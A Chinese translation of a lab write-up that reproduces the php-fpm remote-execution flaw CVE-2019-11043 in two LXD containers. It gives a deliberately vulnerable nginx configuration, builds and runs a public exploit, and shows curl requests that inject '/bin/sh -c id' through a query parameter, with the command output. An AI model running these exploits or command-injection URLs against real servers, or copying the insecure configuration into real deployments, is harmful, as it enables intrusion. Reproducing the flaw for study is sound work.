wordpress博客怎麽用/网站如何进行seo

CVE-2019-11043是php-fpm中的一个缓冲区溢出漏洞,在某些情况下会导致远程执行。PHuiP-FPizdaM有一个针对某些nginx和php-fpm配置的漏洞复现测试,他们描述了如何使用Docker来测试此漏洞。
在本文中,我们使用LXD来测试漏洞并验证其是否真实有效。
当nginx配置为php-fpm以特定方式处理时,该漏洞很容易触发,Nextcloud的配置说明建议使用这种错误的配置方式。在本文中,我们尝试在不安装Nextcloud的情况下实现此漏洞的复现。
在下面创建了两个系统容器:vulnerable和hacker。在第一个容器中,我们根据漏洞利用页面的需要进行设置nginx和php-fpm(最新版本,仍然存在缓冲区溢出)并进行配置。在另一个容器中,我们针对第一个容器运行漏洞利用代码。
 0x01 配置存在漏洞的容器环境
0x01 配置存在漏洞的容器环境
我们创建容器vulnerable并安装软件包nginx和php-fpm。php-fpm的版本必须是一个存在漏洞的版本。存在缓冲区溢出漏洞的版本是php-fpm-7.2.19-0ubuntu0.18.04.2。
http://security.ubuntu.com/ubuntu/pool/universe/p/php7.2/
$ lxc launch ubuntu:18.04 vulnerable
Creating vulnerable
Starting vulnerable
$ lxc exec vulnerable -- sudo --user ubuntu --login
To run a command as administrator (user "root"), use "sudo ".
See "man sudo_root" for details.
ubuntu@vulnerable:~$ sudo apt update
...
ubuntu@vulnerable:~$ sudo apt install -y nginx php-fpm
...
ubuntu@vulnerable:~$ apt policy php-fpm
php-fpm:
Installed: 1:7.2+60ubuntu1
Candidate: 1:7.2+60ubuntu1
Version table:
*** 1:7.2+60ubuntu1 500
500 http://archive.ubuntu.com/ubuntu bionic/universe amd64 Packages
100 /var/lib/dpkg/status
ubuntu@vulnerable:~$ apt policy php7.2-fpm
php7.2-fpm:
Installed: 7.2.19-0ubuntu0.18.04.2
Candidate: 7.2.19-0ubuntu0.18.04.2
Version table:
*** 7.2.19-0ubuntu0.18.04.2 500
500 http://archive.ubuntu.com/ubuntu bionic-updates/universe amd64 Packages
500 http://security.ubuntu.com/ubuntu bionic-security/universe amd64 Packages
100 /var/lib/dpkg/status
7.2.3-1ubuntu1 500
500 http://archive.ubuntu.com/ubuntu bionic/universe amd64 Packages
ubuntu@vulnerable:~$ logout
$
给vulnerable为刚刚安装nginx和php-fpm的当前状态的容器拍摄快照。如果要重新开始测试,可以轻松切换回此状态。
在此处展示如何还原以及删除快照:
$ lxc snapshot vulnerable stock-install
$ lxc info vulnerable
Name: vulnerable
...
Snapshots:
stock-install (taken at 2019/10/28 10:11 UTC) (stateless)
$ lxc restore vulnerable stock-install
$ lxc delete vulnerable/stock-install
默认情况下,php-fpm没有在nginx服务器(即虚拟主机)中启用,现在启用一下。首先尝试使用Ubuntu中的默认配置进行设置。以下是nginx中的默认网站配置,删除了所有不重要的内容,并启用了PHP支持。现在还尚未配置php-fpm为易受攻击状态。
# Location: /etc/nginx/sites-enabled/default
server {
listen 80 default_server;
root /var/www/html;
# Add index.php to the list if you are using PHP
index index.html index.php;
server_name _;
location / {
# First attempt to serve request as file, then
# as directory, then fall back to displaying a 404.
try_files $uri $uri/ =404;
}
# pass PHP scripts to FastCGI server
#
location ~ \.php$ {
include snippets/fastcgi-php.conf;
fastcgi_pass unix:/var/run/php/php7.2-fpm.sock;
}
}
最后创建一个index.php并在其中添加一些简单的PHP。然后,我们验证PHP代码是否可以运行。要漏洞利用的话,我们还可以使用一个空的.php文件。
ubuntu@vulnerable:~$ lxc exec vulnerable -- sudo --user ubuntu --login
ubuntu@vulnerable:~$ echo "<?php echo '
Hello World
'; ?> " | sudo tee /var/www/html/index.phpubuntu@vulnerable:~$ curl http://localhost
Hello World
ubuntu@vulnerable:~$
存在漏洞的容器已准备就绪,为容器做个快照,以备将来会使用到。
ubuntu@vulnerable:~$ logout
$ lxc snapshot vulnerable stock-with-php-on
$
 0x02 配置攻击容器环境
0x02 配置攻击容器环境
创建hacker容器并编译漏洞利用代码:
$ lxc launch ubuntu:18.04 hacker
Creating hacker
Starting hacker
$ lxc exec hacker -- sudo --user ubuntu --login
ubuntu@hacker:~$ sudo snap install go --classic
go 1.13.3 from Michael Hudson-Doyle (mwhudson) installed
ubuntu@hacker:~$ git clone https://github.com/neex/phuip-fpizdam.git
ubuntu@hacker:~$ cd phuip-fpizdam/
ubuntu@hacker:~/phuip-fpizdam$ go build
go: downloading github.com/spf13/cobra v0.0.5
go: extracting github.com/spf13/cobra v0.0.5
go: downloading github.com/spf13/pflag v1.0.3
go: extracting github.com/spf13/pflag v1.0.3
go: finding github.com/spf13/cobra v0.0.5
go: finding github.com/spf13/pflag v1.0.3
ubuntu@hacker:~/phuip-fpizdam$ ls
README.md consts.go detect_methods.go go.sum phpini.go
reproducer attack.go detect.go go.mod main.go phuip-fpizdam
requester.go
ubuntu@hacker:~/phuip-fpizdam$
在这一阶段,我们可以尝试查看vulnerable容器中nginx + php的常规安装是否可以执行漏洞利用代码实现利用。该vulnerable容器是通过使用名称加上.lxd从这个容器访问。每个LXD容器都是随机获得这样的主机名的,其他容器都可以使用这些主机名来访问所有这些主机名。
ubuntu@hacker:~/phuip-fpizdam$ curl http://vulnerable.lxd/index.php
Hello World
ubuntu@hacker:~/phuip-fpizdam$ ./phuip-fpizdam http://vulnerable.lxd/index.php
2019/10/28 10:09:06 Base status code is 404
2019/10/28 10:09:06 Detect() returned error: no qsl candidates found, invulnerable or something wrong
ubuntu@hacker:~/phuip-fpizdam$
hacker容器已经准备就绪,vulnerable容器是不是真的可以被利用,需要恢复快照到可以利用的状态。
 0x03 配置vulnerable容器
0x03 配置vulnerable容器
在上面的服务器配置中,有一个指令是include snippets/fastcgi-php.conf;,该指令用于逐字节include一组配置。我们需要编辑这些配置,因此导入整个文件,服务器块如下所示:
# Location: /etc/nginx/sites-enabled/default
server {
listen 80 default_server;
root /var/www/html;
# Add index.php to the list if you are using PHP
index index.html index.php;
server_name _;
location / {
# First attempt to serve request as file, then
# as directory, then fall back to displaying a 404.
try_files $uri $uri/ =404;
}
# pass PHP scripts to FastCGI server
#
location ~ \.php$ {
# regex to split $uri to $fastcgi_script_name and $fastcgi_path
fastcgi_split_path_info ^(.+.php)(/.+)$;
# Check that the PHP script exists before passing it
try_files $fastcgi_script_name =404;
# Bypass the fact that try_files resets $fastcgi_path_info
# see: http://trac.nginx.org/nginx/ticket/321
set $path_info $fastcgi_path_info;
fastcgi_param PATH_INFO $path_info;
fastcgi_index index.php;
include fastcgi.conf;
fastcgi_pass unix:/var/run/php/php7.2-fpm.sock;
}
}
我们进行以下最小更改。
首先,将匹配模式更改为所述模式。其次,注释掉try_files指令。然后,将include fastcgi.conf目录移到该部分的最外层。该文件位于/etc/nginx/fastcgi.conf,只需要将几个环境变量设置为PHP-FPM。

更改为php-fpm的默认nginx配置。
这是最终漏洞程序的配置文件。
切换到hacker容器并尝试利用。
# Location: /etc/nginx/sites-enabled/default
server {
listen 80 default_server;
root /var/www/html;
# Add index.php to the list if you are using PHP
index index.html index.php;
server_name _;
location / {
# First attempt to serve request as file, then
# as directory, then fall back to displaying a 404.
try_files $uri $uri/ =404;
}
# pass PHP scripts to FastCGI server
#
location ~ [^/].php(/|$) {
include fastcgi.conf;
# regex to split $uri to $fastcgi_script_name and $fastcgi_path
fastcgi_split_path_info ^(.+.php)(/.+)$;
# Check that the PHP script exists before passing it
#try_files $fastcgi_script_name =404;
# Bypass the fact that try_files resets $fastcgi_path_info
# see: http://trac.nginx.org/nginx/ticket/321
set $path_info $fastcgi_path_info;
fastcgi_param PATH_INFO $path_info;
fastcgi_index index.php;
fastcgi_pass unix:/var/run/php/php7.2-fpm.sock;
}
}
 0x04 漏洞利用
0x04 漏洞利用
在hacker容器中,我们在容器上运行漏洞利用程序vulnerable。php-fpm确实受到了影响,可以用来进一步远程执行命令。
ubuntu@hacker:~/phuip-fpizdam$ ./phuip-fpizdam http://vulnerable.lxd/index.php
2019/10/28 14:39:24 Base status code is 200
2019/10/28 14:39:25 Status code 502 for qsl=1765, adding as a candidate
2019/10/28 14:39:25 The target is probably vulnerable. Possible QSLs: [1755 1760 1765]
2019/10/28 14:39:25 Attack params found: --qsl 1760 --pisos 84 --skip-detect
2019/10/28 14:39:25 Trying to set "session.auto_start=0"…
2019/10/28 14:39:25 Detect() returned attack params: --qsl 1760 --pisos 84 --skip-detect
2019/10/28 14:39:25 Performing attack using php.ini settings…
2019/10/28 14:39:25 Success! Was able to execute a command by appending "?a=/bin/sh+-c+'which+which'&" to URLs
2019/10/28 14:39:25 Trying to cleanup /tmp/a…
2019/10/28 14:39:25 Done!
ubuntu@hacker:~/phuip-fpizdam$
根据说明运行如下命令,漏洞利用代码每隔一段时间就会利用成功。
ubuntu@hacker:~/phuip-fpizdam$ curl "http://vulnerable.lxd/index.php?a=/bin/sh+-c+'id'&"
Hello World
ubuntu@hacker:~/phuip-fpizdam$ curl "http://vulnerable.lxd/index.php?a=/bin/sh+-c+'id'&"
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Hello World
ubuntu@hacker:~/phuip-fpizdam$ curl "http://vulnerable.lxd/index.php?a=/bin/sh+-c+'id'&"
Hello World
ubuntu@hacker:~/phuip-fpizdam$ curl "http://vulnerable.lxd/index.php?a=/bin/sh+-c+'id'&"
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Hello World
ubuntu@hacker:~/phuip-fpizdam$
利用的方式是将/tmp/a帮助程序脚本保存在存在漏洞程序的主机上,然后,每次调用此帮助程序以执行攻击命令。
ubuntu@vulnerable:~$ ls -l /tmp/a
-rw-r--r-- 1 www-data www-data 32 Oct 28 14:41 /tmp/a
ubuntu@vulnerable:~$ cat /tmp/a
ubuntu@vulnerable:~$
 0x05 结论
0x05 结论
可以使用LXD作为开发和测试环境来评估此漏洞的重要性,不需要使用Docker进行测试。可以在许多Linux发行版中进行选择,包括Ubuntu,Debian,Centos,Fedora和openSUSE。
我们还可以在ubuntu:16.04设置一个vulnerable容器来研究PHP5上的此漏洞。
本文翻译自:https://blog.simos.info/testing-cve-2019-11043-php-fpm-security-vulnerability-with-lxd-system-containers/